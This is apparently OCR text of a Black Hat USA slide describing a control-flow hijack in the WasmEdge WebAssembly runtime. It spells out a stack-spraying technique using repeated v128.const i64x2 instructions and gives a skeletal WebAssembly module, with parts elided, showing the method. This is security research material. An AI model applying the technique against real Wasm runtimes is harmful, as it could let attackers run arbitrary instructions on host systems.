 PC Stack
Start
1
Call
N/A
End
......
0
Br
N/A
End
0x154
Else
PC + 0x154
Sprayed sp Stack
......
0xffffffff
0xffffffff
0x1ffffffff
0x1ffffffff
0x2ffffffff
0x2ffffffff
......
WasmEdge sp
stack is 16 bytes
as a unit
Now, you can run
any instructions you
faked!
给力
We can use
v128.const i64x2
to spray sp stack
(module
(type (;0;) (func))
(global (;0;) i64 (i64.const 0x61626364))
(func $_a(;1;) (type 0)
......
call $_b
......
)
(func $_b(;2;) (type 0)
br 0
)
(func $_start(;0;) (type 0)
nop
v128.const i64x2 0xffffffff 0xffffffff
nop
v128.const i64x2 0x1ffffffff 0x1ffffffff
......
nop
v128.const i64x2 0xnffffffff 0xnffffffff
call $_a
drop
drop
......
drop
......
)
(export "_start" (func $_start))
(memory (;0;) 1)
)
#BHUSA